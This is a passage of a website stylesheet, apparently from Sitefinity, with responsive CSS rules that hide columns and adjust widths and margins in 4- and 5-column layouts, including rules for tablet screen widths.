                                            .sf_reglasdefault_4cols_hide_3 .sf_4cols_4_25,
                                            .sf_reglasdefault_4cols_hide_2 .sf_4cols_1_25, 
                                            .sf_reglasdefault_4cols_hide_2 .sf_4cols_4_25 {width: 33%} 

                                            .sf_reglasdefault_4cols_hide_1 .sf_4cols_3_25,
                                            .sf_reglasdefault_4cols_hide_2 .sf_4cols_3_25,
                                            .sf_reglasdefault_4cols_hide_3 .sf_4cols_2_25 {width: 34%}

                                            .sf_reglasdefault_4cols_hide_1 .sf_4cols_2_25 .sf_4cols_2in_25,
                                            .sf_reglasdefault_4cols_hide_1 .sf_4cols_2_25 .sf_4cols_2in_25, 
                                            .sf_reglasdefault_4cols_hide_1 .sf_4cols_3_25 .sf_4cols_3in_25, 
                                            .sf_reglasdefault_4cols_hide_1 .sf_4cols_4_25 .sf_4cols_4in_25 {margin-left: 0;}


                                            /*------------------------------------------------
                                                2 of 4 are hidden (default transformations)
                                            ------------------------------------------------*/


                                            .sf_reglasdefault_4cols_hide_1.sf_reglasdefault_4cols_hide_3 .sf_4cols_1_25,
                                            .sf_reglasdefault_4cols_hide_1.sf_reglasdefault_4cols_hide_3 .sf_4cols_3_25,
                                            .sf_reglasdefault_4cols_hide_1.sf_reglasdefault_4cols_hide_2 .sf_4cols_1_25,
                                            .sf_reglasdefault_4cols_hide_1.sf_reglasdefault_4cols_hide_2 .sf_4cols_2_25,
                                            .sf_reglasdefault_4cols_hide_1.sf_reglasdefault_4cols_hide_4 .sf_4cols_1_25,
                                            .sf_reglasdefault_4cols_hide_1.sf_reglasdefault_4cols_hide_4 .sf_4cols_4_25,
                                            .sf_reglasdefault_4cols_hide_2.sf_reglasdefault_4cols_hide_4 .sf_4cols_2_25,
                                            .sf_reglasdefault_4cols_hide_2.sf_reglasdefault_4cols_hide_4 .sf_4cols_4_25,
                                            .sf_reglasdefault_4cols_hide_3.sf_reglasdefault_4cols_hide_4 .sf_4cols_3_25,
                                            .sf_reglasdefault_4cols_hide_3.sf_reglasdefault_4cols_hide_4 .sf_4cols_4_25,
                                            .sf_reglasdefault_4cols_hide_2.sf_reglasdefault_4cols_hide_3 .sf_4cols_2_25,
                                            .sf_reglasdefault_4cols_hide_2.sf_reglasdefault_4cols_hide_3 .sf_4cols_3_25 {display: none}


                                            .sf_reglasdefault_4cols_hide_1.sf_reglasdefault_4cols_hide_3 .sf_4cols_2_25,
                                            .sf_reglasdefault_4cols_hide_1.sf_reglasdefault_4cols_hide_3 .sf_4cols_4_25,
                                            .sf_reglasdefault_4cols_hide_1.sf_reglasdefault_4cols_hide_2 .sf_4cols_3_25,
                                            .sf_reglasdefault_4cols_hide_1.sf_reglasdefault_4cols_hide_2 .sf_4cols_4_25,
                                            .sf_reglasdefault_4cols_hide_1.sf_reglasdefault_4cols_hide_4 .sf_4cols_2_25,
                                            .sf_reglasdefault_4cols_hide_1.sf_reglasdefault_4cols_hide_4 .sf_4cols_3_25,
                                            .sf_reglasdefault_4cols_hide_2.sf_reglasdefault_4cols_hide_4 .sf_4cols_1_25,
                                            .sf_reglasdefault_4cols_hide_2.sf_reglasdefault_4cols_hide_4 .sf_4cols_3_25,
                                            .sf_reglasdefault_4cols_hide_3.sf_reglasdefault_4cols_hide_4 .sf_4cols_1_25,
                                            .sf_reglasdefault_4cols_hide_3.sf_reglasdefault_4cols_hide_4 .sf_4cols_2_25,
                                            .sf_reglasdefault_4cols_hide_2.sf_reglasdefault_4cols_hide_3 .sf_4cols_1_25,
                                            .sf_reglasdefault_4cols_hide_2.sf_reglasdefault_4cols_hide_3 .sf_4cols_4_25 {width: 50% !important;}
                                         

                                            /*------------------------------------------------
                                                3 of 4 are hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_reglasdefault_4cols_hide_2.sf_reglasdefault_4cols_hide_3.sf_reglasdefault_4cols_hide_4 .sf_4cols_1_25,
                                            .sf_reglasdefault_4cols_hide_1.sf_reglasdefault_4cols_hide_3.sf_reglasdefault_4cols_hide_4 .sf_4cols_2_25,
                                            .sf_reglasdefault_4cols_hide_1.sf_reglasdefault_4cols_hide_2.sf_reglasdefault_4cols_hide_4 .sf_4cols_3_25,
                                            .sf_reglasdefault_4cols_hide_1.sf_reglasdefault_4cols_hide_2.sf_reglasdefault_4cols_hide_3 .sf_4cols_4_25 {width: 100%}


                                            /*------------------------------------------------
                                                1 of 5 is hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_reglasdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_reglasdefault_5cols_hide_4 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_1 .sf_5cols_1_20,
                                            .sf_reglasdefault_5cols_hide_2 .sf_5cols_2_20,
                                            .sf_reglasdefault_5cols_hide_3 .sf_5cols_3_20 {display: none}

                                            .sf_reglasdefault_5cols_hide_1 .sf_5cols_2_20,
                                            .sf_reglasdefault_5cols_hide_1 .sf_5cols_3_20,
                                            .sf_reglasdefault_5cols_hide_1 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_1 .sf_5cols_5_20,
                                            .sf_reglasdefault_5cols_hide_2 .sf_5cols_1_20,
                                            .sf_reglasdefault_5cols_hide_2 .sf_5cols_3_20,
                                            .sf_reglasdefault_5cols_hide_2 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_2 .sf_5cols_5_20,
                                            .sf_reglasdefault_5cols_hide_3 .sf_5cols_1_20,
                                            .sf_reglasdefault_5cols_hide_3 .sf_5cols_2_20,
                                            .sf_reglasdefault_5cols_hide_3 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_3 .sf_5cols_5_20,
                                            .sf_reglasdefault_5cols_hide_4 .sf_5cols_1_20,
                                            .sf_reglasdefault_5cols_hide_4 .sf_5cols_2_20,
                                            .sf_reglasdefault_5cols_hide_4 .sf_5cols_3_20,
                                            .sf_reglasdefault_5cols_hide_4 .sf_5cols_5_20,
                                            .sf_reglasdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_reglasdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_reglasdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_reglasdefault_5cols_hide_5 .sf_5cols_4_20 {width: 25%}


                                            /*------------------------------------------------
                                                2 of 5 are hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_2 .sf_5cols_1_20, 
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_2 .sf_5cols_2_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_3 .sf_5cols_1_20, 
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_3 .sf_5cols_3_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_4 .sf_5cols_1_20, 
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_4 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_5 .sf_5cols_1_20, 
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_reglasdefault_5cols_hide_4.sf_reglasdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_4.sf_reglasdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_3 .sf_5cols_2_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_3 .sf_5cols_3_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_4 .sf_5cols_2_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_4 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_4 .sf_5cols_3_20,
                                            .sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_4 .sf_5cols_4_20 {display: none}

                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_3 .sf_5cols_2_20, 
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_3 .sf_5cols_5_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_4 .sf_5cols_2_20, 
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_4 .sf_5cols_5_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_2 .sf_5cols_3_20, 
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_2 .sf_5cols_5_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_5 .sf_5cols_2_20, 
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_5 .sf_5cols_1_20, 
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_5 .sf_5cols_1_20, 
                                            .sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_4.sf_reglasdefault_5cols_hide_5 .sf_5cols_1_20, 
                                            .sf_reglasdefault_5cols_hide_4.sf_reglasdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_3 .sf_5cols_1_20, 
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_3 .sf_5cols_5_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_4 .sf_5cols_1_20, 
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_4 .sf_5cols_5_20,
                                            .sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_4 .sf_5cols_1_20, 
                                            .sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_4 .sf_5cols_5_20 {width: 33%}

                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_2 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_3 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_4 .sf_5cols_3_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_reglasdefault_5cols_hide_4.sf_reglasdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_3 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_4 .sf_5cols_3_20,
                                            .sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_4 .sf_5cols_2_20 {width: 34%}


                                            /*------------------------------------------------
                                                3 of 5 are hidden (default transformations)
                                            ------------------------------------------------*/

                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_4 .sf_5cols_1_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_4 .sf_5cols_2_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_4 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_3 .sf_5cols_1_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_3 .sf_5cols_2_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_3 .sf_5cols_3_20,
                                            .sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_4.sf_reglasdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_4.sf_reglasdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_4.sf_reglasdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_4 .sf_5cols_1_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_4 .sf_5cols_3_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_4 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_4.sf_reglasdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_4.sf_reglasdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_4.sf_reglasdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_4 .sf_5cols_2_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_4 .sf_5cols_3_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_4 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_4.sf_reglasdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_4.sf_reglasdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_4.sf_reglasdefault_5cols_hide_5 .sf_5cols_5_20 {display: none}

                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_3 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_3 .sf_5cols_5_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_4 .sf_5cols_3_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_4 .sf_5cols_5_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_4.sf_reglasdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_4.sf_reglasdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_4 .sf_5cols_2_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_4 .sf_5cols_5_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_4.sf_reglasdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_4.sf_reglasdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_4 .sf_5cols_1_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_4 .sf_5cols_5_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_4.sf_reglasdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_4.sf_reglasdefault_5cols_hide_5 .sf_5cols_3_20 {width: 50%}


                                            /*------------------------------------------------
                                                4 of 5 are hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_4.sf_reglasdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_4.sf_reglasdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_4.sf_reglasdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_4 .sf_5cols_5_20 { width: 100%}
}
@media all and (min-width:600px) and (max-width:1020px) {
/* 
                                    33+34+33, 25+50+25
                                    Transformation in one column with three rows
                                   */
                    
                                body { min-width: 0 !important; }
                                .sfPublicWrapper { width: auto !important; }

                                .sf_colsOut.sf_3cols_1_33,
                                .sf_colsOut.sf_3cols_2_34,
                                .sf_colsOut.sf_3cols_3_33,
                                .sf_colsOut.sf_3cols_1_25,
                                .sf_colsOut.sf_3cols_2_50,
                                .sf_colsOut.sf_3cols_3_25 {width: 100%  !important}

                                .sf_colsOut.sf_3cols_2_34 .sf_colsIn,
                                .sf_colsOut.sf_3cols_3_33 .sf_colsIn,
                                .sf_colsOut.sf_3cols_2_50 .sf_colsIn,
                                .sf_colsOut.sf_3cols_3_25 .sf_colsIn
                                {
	                                margin-left: 0 !important;
	                                margin-right: 0 !important;
                                }


                                /*------------------- 4 columns layout, 1 hidden, 3 left --------------- */
                                .sf_tabletdefault_4cols_hide_1 .sf_4cols_2sf_colsOut._25, 
                                .sf_tabletdefault_4cols_hide_1 .sf_colsOut.sf_4cols_3_25, 
                                .sf_tabletdefault_4cols_hide_1 .sf_colsOut.sf_4cols_4_25,
                                .sf_tabletdefault_4cols_hide_2 .sf_colsOut.sf_4cols_1_25, 
                                .sf_tabletdefault_4cols_hide_2 .sf_colsOut.sf_4cols_3_25, 
                                .sf_tabletdefault_4cols_hide_2 .sf_colsOut.sf_4cols_4_25,
                                .sf_tabletdefault_4cols_hide_3 .sf_colsOut.sf_4cols_1_25, 
                                .sf_tabletdefault_4cols_hide_3 .sf_colsOut.sf_4cols_2_25, 
                                .sf_tabletdefault_4cols_hide_3 .sf_colsOut.sf_4cols_4_25,
                                .sf_tabletdefault_4cols_hide_4 .sf_colsOut.sf_4cols_1_25, 
                                .sf_tabletdefault_4cols_hide_4 .sf_colsOut.sf_4cols_2_25, 
                                .sf_tabletdefault_4cols_hide_4 .sf_colsOut.sf_4cols_3_25 {width: 100% !important;}

                                .sf_tabletdefault_4cols_hide_2 .sf_colsOut.sf_4cols_1_25 .sf_4cols_1in_25, 
                                .sf_tabletdefault_4cols_hide_2 .sf_colsOut.sf_4cols_3_25 .sf_4cols_3in_25, 
                                .sf_tabletdefault_4cols_hide_2 .sf_colsOut.sf_4cols_4_25 .sf_4cols_4in_25,
                                .sf_tabletdefault_4cols_hide_3 .sf_colsOut.sf_4cols_2_25 .sf_4cols_2in_25, 
                                .sf_tabletdefault_4cols_hide_3 .sf_colsOut.sf_4cols_4_25 .sf_4cols_4in_25,
                                .sf_tabletdefault_4cols_hide_4 .sf_colsOut.sf_4cols_2_25 .sf_4cols_2in_25, 
                                .sf_tabletdefault_4cols_hide_4 .sf_colsOut.sf_4cols_3_25 .sf_4cols_3in_25 {margin-left: 0 !important;}

                                /*------------------- 5 columns layout, 2 hidden, 3 left --------------- */
                                .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2 .sf_colsOut.sf_5cols_3_20,
                                .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2 .sf_colsOut.sf_5cols_4_20,
                                .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2 .sf_colsOut.sf_5cols_5_20,
                                .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_3 .sf_colsOut.sf_5cols_2_20,
                                .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_3 .sf_colsOut.sf_5cols_4_20,
                                .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_3 .sf_colsOut.sf_5cols_5_20,
                                .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_4 .sf_colsOut.sf_5cols_2_20,
                                .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_4 .sf_colsOut.sf_5cols_3_20,
                                .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_4 .sf_colsOut.sf_5cols_5_20,
                                .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_5 .sf_colsOut.sf_5cols_2_20,
                                .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_5 .sf_colsOut.sf_5cols_3_20,
                                .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_5 .sf_colsOut.sf_5cols_4_20,
                                .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_5 .sf_colsOut.sf_5cols_1_20,
                                .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_5 .sf_colsOut.sf_5cols_3_20,
                                .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_5 .sf_colsOut.sf_5cols_4_20,
                                .sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_5 .sf_colsOut.sf_5cols_1_20,
                                .sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_5 .sf_colsOut.sf_5cols_2_20,
                                .sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_5 .sf_colsOut.sf_5cols_4_20,
                                .sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_colsOut.sf_5cols_1_20,
                                .sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_colsOut.sf_5cols_2_20,
                                .sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_colsOut.sf_5cols_3_20,
                                .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3 .sf_colsOut.sf_5cols_1_20,
                                .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3 .sf_colsOut.sf_5cols_4_20,
                                .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3 .sf_colsOut.sf_5cols_5_20,
                                .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_4 .sf_colsOut.sf_5cols_1_20,
                                .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_4 .sf_colsOut.sf_5cols_3_20,
                                .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_4 .sf_colsOut.sf_5cols_5_20,
                                .sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4 .sf_colsOut.sf_5cols_1_20,
                                .sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4 .sf_colsOut.sf_5cols_2_20,
                                .sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4 .sf_colsOut.sf_5cols_5_20 {width: 100% !important;}/* 
                                    25+25+25+25
                                    Transformation in two rows with two columns on each row
                                    */

                                    body { min-width: 0 !important; }
                                    .sfPublicWrapper { width: auto !important; }

                                    .sf_colsOut.sf_4cols_1_25,
                                    .sf_colsOut.sf_4cols_2_25,
                                    .sf_colsOut.sf_4cols_3_25,
                                    .sf_colsOut.sf_4cols_4_25 {
	                                    width: 50% !important;
                                    }
                                    .sf_colsOut.sf_4cols_3_25 {
                                        clear: left;
                                    }
                                    .sf_colsOut.sf_4cols_3_25 .sf_colsIn {
	                                    margin-left: 0 !important;
	                                    margin-right: 0 !important;
                                    }


                                    /*------------------- 5 columns layout, 1 hidden, 4 left --------------- */
                                    .sf_tabletdefault_5cols_hide_1 .sf_colsOut.sf_5cols_2_20, 
                                    .sf_tabletdefault_5cols_hide_1 .sf_colsOut.sf_5cols_3_20, 
                                    .sf_tabletdefault_5cols_hide_1 .sf_colsOut.sf_5cols_4_20,
                                    .sf_tabletdefault_5cols_hide_1 .sf_colsOut.sf_5cols_5_20,
                                    .sf_tabletdefault_5cols_hide_3 .sf_colsOut.sf_5cols_1_20, 
                                    .sf_tabletdefault_5cols_hide_3 .sf_colsOut.sf_5cols_2_20, 
                                    .sf_tabletdefault_5cols_hide_3 .sf_colsOut.sf_5cols_4_20,
                                    .sf_tabletdefault_5cols_hide_3 .sf_colsOut.sf_5cols_5_20,
                                    .sf_tabletdefault_5cols_hide_4 .sf_colsOut.sf_5cols_1_20, 
                                    .sf_tabletdefault_5cols_hide_4 .sf_colsOut.sf_5cols_2_20, 
                                    .sf_tabletdefault_5cols_hide_4 .sf_colsOut.sf_5cols_3_20,
                                    .sf_tabletdefault_5cols_hide_4 .sf_colsOut.sf_5cols_5_20,
                                    .sf_tabletdefault_5cols_hide_5 .sf_colsOut.sf_5cols_1_20, 
                                    .sf_tabletdefault_5cols_hide_5 .sf_colsOut.sf_5cols_2_20, 
                                    .sf_tabletdefault_5cols_hide_5 .sf_colsOut.sf_5cols_3_20,
                                    .sf_tabletdefault_5cols_hide_5 .sf_colsOut.sf_5cols_4_20,
                                    .sf_tabletdefault_5cols_hide_2 .sf_colsOut.sf_5cols_1_20, 
                                    .sf_tabletdefault_5cols_hide_2 .sf_colsOut.sf_5cols_3_20, 
                                    .sf_tabletdefault_5cols_hide_2 .sf_colsOut.sf_5cols_4_20,
                                    .sf_tabletdefault_5cols_hide_2 .sf_5cols_5_20 {width: 50% !important;clear: none;}


                                    .sf_tabletdefault_5cols_hide_1 .sf_colsOut.sf_5cols_2_20 .sf_5cols_2in_20, 
                                    .sf_tabletdefault_5cols_hide_1 .sf_colsOut.sf_5cols_4_20 .sf_5cols_4in_20,
                                    .sf_tabletdefault_5cols_hide_2 .sf_colsOut.sf_5cols_1_20 .sf_5cols_1in_20, 
